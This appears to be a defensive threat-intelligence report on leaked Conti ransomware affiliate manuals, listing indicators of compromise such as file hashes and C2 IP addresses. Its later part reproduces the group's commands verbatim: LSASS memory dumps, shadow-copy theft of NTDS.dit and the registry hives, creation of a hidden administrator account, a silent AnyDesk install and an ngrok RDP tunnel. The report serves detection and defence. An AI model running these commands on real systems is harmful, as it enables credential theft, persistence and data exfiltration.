


The Cyberint Research Team work round the clock to unearth the latest threats to SMBs and enterprises. They are on top of the latest TTPs and monitor rising threat groups, malwares and trends.
Believed active since mid-2020, Conti is a big game hunter ransomware threat operated by a threat group identified as Wizard Spider and offer to affiliates as a ransomware-as-a-service (RaaS) offering.
Following the lead of other big game hunter ransomware groups, Conti adopted the double extortion tactic, also known as ‘steal, encrypt and leak’, in order to apply additional pressure on victims to pay their ransom demands and avoid sensitive or confidential data being exposed.
Infamously responsible for a large-scale ransomware attack on the Irish Health Service Executive (HSE), a disgruntled Conti affiliate leaked an archive containing internal ‘manuals and software’, as utilized by the group, on August 5, 2021 to a popular Russian-language cybercrime forum (Figure 1/Figure 2).

Figure 1 – Forum post detailing the Conti leak

Figure 2 – Google Translation (Russian to English)
Seemingly upset at not receiving a cut of the profits, this leaked archive provides an insight into the tools, techniques and procedures (TTP) of the group and their affiliates, likely similar to TTP utilized by other ransomware threat groups.
Later posts to this forum thread suggest that some attack tools were excluded from this leak including a Mimikatz payload, used to evade antivirus solutions, and a ‘stealer’ payload, used to acquire credentials from browsers.
Additionally, the affiliate claims to hold information pertaining to the development of targets and a list of ‘teams’ although it is not clear if this list would expose high-ranking members of the Conti/Wizard Spider threat group.
Having reviewed this leak archive, the content appears authentic and, as such, the TTP are likely to be in current use by Conti as well as potentially other ransomware groups using similar methods.
This report provides a summary of indicators of compromise (IOC) identified from this analysis to allow defenders an opportunity to hunt for these threats within their organization’s network as well as proactively block or identify future intrusion attempts.
Whilst some of the tools utilized by Conti are ‘legitimate’ commercial or open-source offerings, their unexpected presence and/or execution on an organization’s network may be indicative of nefarious use and should be investigated.
AdFind [1] is a free Active Directory (AD) query tool used to gather information such as hosts and users, likely during the threat actor’s reconnaissance phase, from the target network.
Aside from identifying additional hosts to target, the threat actor will attempt to determine high-value users from the information acquired using AdFind.
Specifically, documentation within the leak reveals that Conti defines users as being either ‘Junior’, ‘Medium’ or ‘Senior’ with the group obviously seeking to identify high privilege ‘Senior’ accounts with higher privileges. Furthermore, suggested departments of interest include those mentioning ‘Administration’, ‘IT’ and/or ‘LAN Engineering’.
In addition to the use of AdFind, which does not necessarily require administrative privileges to execute, the group will also use native commands such as:
NET GROUP "DOMAIN ADMINS" / DOMAINСНЯТИЕ-AD.rar
b21599f39223409e059cd2066a80832f305854e7d12b5ed3401d47a32ac962ebAdFind.exe
b1102ed4bca6dae6f2f498ade2f73f76af527fa803f0e0b46e100d4cf5150682backup.bat
794a5621fda2106fcb94cbd91b6ab9567fb8383caa7f62febafcf701175f2b91Notably, execution of the backup.bat script results in the following text files, containing AD information from a victim network, being created:
ad_computers.txtad_group.txtad_ous.txtad_users.txtsubnets.txttrustdmp.txtAdditional scripts are also included within the leak with script.sh seemingly being used to parse AdFind results:
script.sh
085e87a6694edafd9a614a1f1143eb85233c04afbe9f84c89ebe5aebcd14546f The output of this additional script includes the following text files:
SERVERS.txtWORKERS.txtWhilst a script named p.bat may be used to ‘ping’ discovered hosts to determine if they are online:
p.bat
047c2d5a6cf769c33e019c0b576aef702cae77f3418f0aeba0706467be5ba681Notably this script will read the content of domains.txt and output results to res.txt.
Albeit contained within a password-protected 7zip archive, a number of executables and scripts are seemingly provided to remove endpoint security solutions:
Bitdefender_2019_Uninstall_Tool.exetrendmicro pass AV remove.batsophos remvDIEsophos.batsophos remvremovesophos.batsophos remvuninstallSophos.batAdditionally, this archive includes rootkit removal tools, potentially used to prevent third-party rootkits from impacting the group’s activity:
gmer.exePCHunter32.exePCHunter64.exePowerTool.exePowerTool64.exeWhilst specific file hashes for the above files cannot be determined from the encrypted archive, those deploying the tools may drop the entire archive onto a target host:
3 # AV.7z
269bea10e27d697a849b28ed0b688b8a2b5c85d65341bde1383c14876291d7c5Cobalt Strike [7], is a legitimate commercial tool often used by red teams to provide a post-exploitation implant, named ‘Beacon’.
Typically delivered and reflectively loaded into the memory of an injected Windows process following the exploitation of some vulnerability, Cobalt Strike evades detection and provides numerous capabilities to a threat actor including command execution, file transfer, keylogging, Mimikatz credential gathering, port scanning, privilege escalation and SOCKS proxying.
Command and control (C2) communications utilize common protocols, including HTTP, HTTPS and DNS, likely to avoid anomaly detection by appearing alongside other legitimate network communications and, once deployed, the Beacon will attempt to periodically call home to a preconfigured C2 server.
The main Cobalt Strike archive includes the following files, many of which may also identify the presence of earlier versions of Cobalt Strike:
agscript
5ea267958786999986413bd982227f77716acb1f09d02ea56571631269dbdf95BaseArtifactUtils.class
75584d0477d5340b898d2fc1eb369516b76478359e7603eba9fcb615a75247afc2lint
78d82b72aae1d847c64745a932bce927823337de58852833e8cafca168eb4366cobaltstrike
3a3725bf0cca3fc3d641aed0a1280b7d957aa5c872223f1b6320f315bdea457dcobaltstrike.auth
27aa9643628a7494ad3daa969c287b4119bbfdfffa943acfe2c866e1b9d965eacobaltstrike.jar
1cdfa75b103f4b3218a9f6ddec137a5438c5e6571151d0979c60d96dfbbf9231 cobaltstrike.store
e25f83836e90fe17ed5d57516219373f0c4dcf0210638501223b63091d1fc6c3cs.jar
3c4eb1e68c36e1287f0ed9c9a4470b95cf8f25b901d502fd9f5ccedec7d2ef54hook.jar
6b098b82a0ff28c9bc0f812856eb5e2a861285d9ce12f3c7374542dc3d3acfbdicon.jpg
c20d8ce3809123923b8897c97f251a766b5b56b61bd89134cb986ff10c2a309elicense.pdf
47060339e9d434f361ea750916a3980bd308995c4980c91e069d0b7a664a91afListenerConfig.class
340e3250b9d4717ca09543e34db19f5614b3bb84e93f3b6e0b467856455d2735peclone
a29b4969c1f6c7759d6f94780145e126a8d67812fa388239a595472f1a9f3b13readme.txt
19bc4b2b9704a5b4aa2edef5477219cd97052833f2fc2112ec6ecf9a9027ea35start.bat
e9b33a2f96b60f710e14d29cb38371b587094cfc4378276eebb9701d74cd3f71start.sh
1a0296704d9c3af491b8910ca7461d50e913c85b40c6620650ee24160849a625teamserver
3481ec6c99e3b78793538a3a5b818384355af4eefc9624ec2d66ab96e1357aacupdate
92320d2f875e02f3c5f989926b1af60f20caea0034a4728d2f898ba8bafada3fupdate.jar3f164991219c1804afa1fb75ee79d5cbfc0100ea71a90840cbad7352838a637b/third-party/README.winvnc.txt
627719d254c8168c56c8fbd40c88fbb65ebe141995b8c65763103aa07e117d47/third-party/winvnc.x64.dll
13feaa32e4b03ede8799e5bee6f8d54c3af715a6488ad32f6287d8f504c7078b/third-party/winvnc.x86.dll
c50183eed715ec2392249e334940acf66315797a740a8fe782934352fed144c6Additionally, a Cobalt Strike script used to query the Windows Registry for signs of antivirus software being installed may also be deployed:
enhancement-chain.7z
6a659500d1a672ad2d57cc0b004ea40b1479ab4b968858ba873e4def851d62bd enhancement_chain.cna
760664d7f0770ab440c8f24cd48c132372fbebfe6338c59801000613a0f4b4feREADME.md
d440e4494adcfd94004e9ead2adcaaaf22696c71fc51246b881d628567ce1111 Based on screenshots shared by the rogue affiliate, the following IP addresses were potentially previously used as Cobalt Strike command and control (C2) infrastructure:
82.118.21.185.93.88.165162.244.80.235185.141.63.120Kerberoast [8] is a Kerberos attack technique that allows an unprivileged user to gain access to service accounts by cracking NTLM hashes acquired from ticket-granting tickets (TGT) in memory. Brute-forcing these HTLM hashes can allow a plaintext password to be determined leading to privilege escalation.
In this instance, a PowerShell script from the Empire Project [9] has been deployed for ‘Kerberoasting’.
Kerber-ATTACK.rar
abbe373077c72125901669d1b9f74b9eecd95eeda2c3b794197a20ea49cd25c0command.txt
495da9bb972019fae2c8a4d38846e15b9c364ef7189377f2c93b86791a1b210dInvoke-Kerberoast.ps1
4729c83292e034642fd1081ddd4d0329bc9f57b9be989b647a025ffacdd55036Proxifier [10] is a commercial tool that allows non-proxy aware applications to proxy their network traffic through a SOCKS or HTTPS proxy.
ProxifierPE.zip
68e1b13bbe2a1de32c41a2db53999b9207ee7dbdc042e19cabd83cab5ef785a6Helper64.exe
167ecba4e15f0310770f265b0fbb00aaf3c4f04ee17e1c0cc26304152e8a1f4fProxifier.exe
271fcf35f2da45bd6ea567f86cd1ec5179905f2bdd70c392aad76433890a525bProxyChecker.exe
5527dc7eac16fbc16e55829245f0d0fcb3f8d44b962d314fb5a934a804802143PrxDrvPE64.dll
1664da61de30fa7103ee5ef09c9f59a117aa0437ee35f800e722097f38ca27c9PrxDrvPE.dll
8dc3afb39efabc780f2272b33cb0f8b42504991edbfe5f32ecce6abe10d0afe7Rclone [11] is a legitimate open source tool used to synchronize and manage data on local, cloud and virtual file systems, seemingly used by the group for data exfiltration via the Mega.nz cloud storage platform.
Instructions provided to the affiliate detail how to copy data from victim hosts to a Mega cloud storage account and detail the use of a PowerShell script to process multiple network shares.
Launching the PowerShell script rclonemanager.ps1, a list of network shares is read from a file named 2load.txt and used with Rclone which is executed in multi-threading mode. Additionally, the configuration file rclone.conf contains credentials for a threat actor controlled Mega account into which the data is uploaded.
2load.txt
861bc2cf05107d91b03406231e1e04839c7ed7e0e325f95d68b28f61a202fbc8rclone.conf
d47e2b72f71a35a201156f6611a934b391d52629a378587fb67bbb351dd50269rclone.exe
9b5d1f6a94ce122671a5956b2016e879428c74964174739b68397b6384f6ee8brclonemanager.ps1
1f7b6fc3326be16f1847517d53bbf44f024b3cc8bccf69c59e107073db82ae02рклон.txt
1da5ea82ddc736eefb5e014ab55ba1ee340c71474af11067666de9cfb8c1579bрклон.zip
ba110536613c50460ff5be6413d2f58bbe80ba3fee809ff6a27a2c7d13a47e91Router Scan by Stas’M [12] is a network audit tool used to identify devices and, using various exploits, gather data from network infrastructure devices.
Given the use of exploits, endpoint security solutions will likely identify this tool as malicious.
Routerscan.7z
b875051a6d584b37810ea48923af45e20d1367adfa94266bfe47a1a35d76b03a auth_basic.txt
1729fa47ede6a8b5046fef6c538431d4e8bb9020d9124e20c872e01495f91fb6 auth_digest.txt
86db3629d98f47ea078ee41b54f2833bfbd5f632d0fce3b342e099aad368421dauth_form.txt
91ae5e6459a40c8084be102693a8c09d5179a3e78b8a11860cce6e69ca533623 config.ini
307b3453bff0e5c2a7f5a677b6c1a64a455850d6d18952d5061a3649fbe09666 exclusions.txt
e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 filter.txt
e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 libeay32.dll
7dd77348867a776967eb573c31c4b32211d3950bb3392187c30860f52538cab2 librouter.dll
740e97254ae4104a588557e9d5abbe3a75896efe87e291201f49eb64c81dfc45 msvcr100.dll
60c06e0fa4449314da3a0a87c1a9d9577df99226f943637e06f61188e5862efa ports.txt
62440c93be34b792656b3c66ada73a17aea6d8260590f1cd75bf338e7893414b ranges.txt
a521b9bfd7b469d84a7910efdc8b385f087d85f3874ebe37c0c7059e0a23b7ba RouterScan.exe
18229920a45130f00539405fecab500d8010ef93856e1c5bcabf5aa5532b3311 RouterScan.log
7d06d988198e18dadf31816ba834dba9c0c333009bd14b8cdea3fcb2fcabc519 ssleay32.dll
9c2aaf899342146ef6912e337bf893bc2f6835e66a8bcce431df5c134c4ba887wlanpass.txt
2988be6f3413a90106932f3fc8d32d62b459289846150b75cf5e0831c980cf6b/pixiewps/LICENSE.md
2893b648d0e972e6c5dede0919ab35ad13e9a244c0685822601f93310e73724e/pixiewps/pixiewps.exe
b91166d5623d4077003ae8527e9169092994f5c189c8a3820b32e204b4230578/pixiewps/pthreadGC2.dll
3b59889ee4189c7e2077e35c3f9884d09cd6bc50b7007622bb3e6a4def882c5epixiewps/README.md
9940cec1ad427946a67ec5b3b15f022cc64acea99da179457a117d706ec14207/src/demoapp/demo.dpr
0b1401a84b1fe4b7e6676c5c300643c025dfdf89e57b0bde2c67fca2d0ef4ab7/src/demoapp/demo.exe
3653d87909a0315231d2adcbf3316be0d088cfd72abab00911a3afa42444e1adIn addition to the identified binaries, ‘manuals’ within this leak identify the use of numerous native Windows and third-party tools. As such, the unexpected execution of the following commands may be indicative of nefarious activity.
Presumably acting as an additional method of remote access, a manual within the leak suggests the use of the commercial remote access tool AnyDesk [13] to allow the threat actor to browse the file system of victim hosts as well as potentially delivering additional payloads and/or exfiltrating data.
To simplify the use of AnyDesk, an example PowerShell script is provided that downloads the AnyDesk executable to C:ProgramDataAnyDesk (Figure 3).

Figure 3 – Example PowerShell script used to download AnyDesk
Once downloaded, AnyDesk is then silently installed and an access password configured:
cmd.exe /c C:ProgramDataAnyDesk.exe --install C:ProgramDataAnyDesk --start-with-win --silentcmd.exe /c echo J9kzQ2Y0qO | C:ProgramDataanydesk.exe --set-passwordAs observed in the group’s Remote Desktop configuration, an additional administrator account may also be configured, albeit likely using different values, along with hiding this account from the login screen by creating or modifying the SpecialAccountsUserlist key:
net user oldadministrator "qc69t4B#Z0kE3" /addnet localgroup Administrators oldadministrator /ADDreg add "HKEY_LOCAL_MACHINESoftwareMicrosoftWindows NTCurrentVersionWinlogonSpecialAccountsUserlist" /v oldadministrator /t REG_DWORD /d 0 /fFinally, AnyDesk is executed with the --get-id parameter that is required by the threat actor to gain remote access:
cmd.exe /c C:ProgramDataAnyDesk.exe --get-idWhilst the actual encryption tool is not included within the leak, documentation for the Linux version, potentially named encryptor, provides details of the tool’s options including VMware ESXi capabilities:
--path <PATH>
--prockiller
--log <PATH/FILENAME>
--vmkiller
--vmlist <PATH/FILENAME>
--vmkiller option, specifies VMware EXSi virtual machines that will not be turned off.--detach
As detailed in the rogue affiliate’s forum post, the Mimikatz attack tool was excluded from this leak although details of the group’s credential dumping methods are within the leaked manuals.
Specifically, the following commands are given as methods for creating a memory dump of the Local Security Authority Subsystem Service (LSASS) for later analysis and credential theft:
rundll32.exe C:windowsSystem32comsvcs.dll, MiniDump PID C:ProgramDatalsass.dmp fullwmic /node:[target] process call create "cmd /c rundll32.exe C:windowsSystem32comsvcs.dll, MiniDump PID C:ProgramDatalsass.dmp full"remote-exec psexec [target] cmd /c rundll32.exe C:windowsSystem32comsvcs.dll, MiniDump PID C:ProgramDatalsass.dmp fullWhilst not present within this leak, SoftPerfect Network Scanner [14] is a commercial network administration tool available for both macOS and Windows.
Based on the manuals within this leak, this tool is used to gather information on hosts within a target network:
netscan.exe /hide /auto:"result.xml" /config:netscan.xml /range:192.168.0.1-192.168.1.255It is likely that this tool would be deployed in its ‘portable’ format, rather than installed, along with the above specified XML files. As such, the following files may be present:
libsmb2.dlllibsmi2.dllnetscan.exenetscan.xmlresult.xmlWidely used by developers, ngrok [15] is a legitimate service that allows the creation of a secure tunnels that provide remote access to hosts within private networks, such as those behind firewalls and/or Network Address Translation (NAT).
Assuming the ‘free plan’ is used, execution of ngrok on a target host results in a randomly generated temporary ngrok.io address being created to allow remote access via a secure HTTP/TCP tunnel.
Aside from nefarious use by threat actors, unauthorized tunnels should be discouraged given that they can bypass security controls and increase the attack surface of the organization.
In this instance, ngrok is used by the threat actor to simplify access to Remote Desktop services on Windows hosts, as determined by TCP port 3389, although in practice these parameters may vary:
ngrok authtoken 1vZgA1BbLWyhSjIE0f36QG6derd_5fXEPgPp8ZLxbUgngrok tcp 3389The NT Directory Services Directory Information Tree file, located in %WINDOWS%NTDS.dit, acts as a database for Active Directory and contains valuable data including credentials.
As such, threat actors seeking to elevate their privileges within a network will attempt to acquire this file, although it is locked by default.
To work around this issue, Conti detail the use of the Windows Management Interface command-line utility (WMIC) and the Volume Shadow Service (VSS) administrative tool to create a Volume Shadow Copy of the system:
wmic /node:"DC01" /user:"DOMAINadmin" /password:"cleartextpass" process call create "cmd /c vssadmin list shadows >> c:log.txt"net start Volume Shadow Copywmic /node:"DC01" /user:"DOMAINadmin" /password:"cleartextpass" process call create "cmd /c vssadmin create shadow /for=C: 2>&1"Having created the shadow copy, the NTDS file and potentially sensitive Windows Registry hive files, can be copied to another location for exfiltration:
wmic /node:"DC01" /user:"DOMAINadmin" /password:"cleartextpass" process call create "cmd /c copy \?GLOBALROOTDeviceHarddiskVolumeShadowCopy55WindowsNTDSNTDS.dit c:templog & copy \?GLOBALROOTDeviceHarddiskVolumeShadowCopy55WindowsSystem32configSYSTEM c:templog & copy \?GLOBALROOTDeviceHarddiskVolumeShadowCopy55WindowsSystem32configSECURITY c:templog"
Fill in your business email to start


